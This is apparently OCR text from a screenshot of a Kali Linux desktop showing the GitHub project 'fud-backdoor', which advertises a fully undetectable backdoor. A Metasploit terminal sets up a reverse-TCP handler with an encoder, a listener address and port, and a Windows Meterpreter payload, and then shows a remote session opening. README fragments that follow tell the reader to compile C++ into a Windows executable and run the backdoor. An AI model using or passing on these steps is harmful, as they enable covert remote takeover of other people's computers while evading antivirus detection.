 Applications Places Terminator Nov 6 11:02 1
3ct0s/fud-backdoor: Create a fully undetectable backdoor with simple steps. - Mozilla Firefox
3ct0s/fud-backdoor: Cre New Tab
https://github.com/3ct0s/fud-backdoor
Packages
root@kali: ~/fud-backdoor
root@kali: ~/fud-backdoor 134x40
msf6 exploit(multi/handler) > set StageEncoder x86/shikata_ga_nai
StageEncoder => x86/shikata_ga_nai
msf6 exploit(multi/handler) > set LHOST 192.168.10.113
LHOST => 192.168.10.113
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS no Comma-separate list of extensions to load
EXTINIT no Initialization strings for extensions
LHOST 192.168.10.113 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.113:4444
[*] Meterpreter session 1 opened (192.168.10.113:4444 -> 192.168.10.197:4509) at 2021-11-06 11:01:50 +0000
meterpreter >
There is no specific way to do this, all you need to do is compile the C++ code into a windows executable. Here
are ways to do that. https://cutt.ly/BBOXP797
Execute the backdoor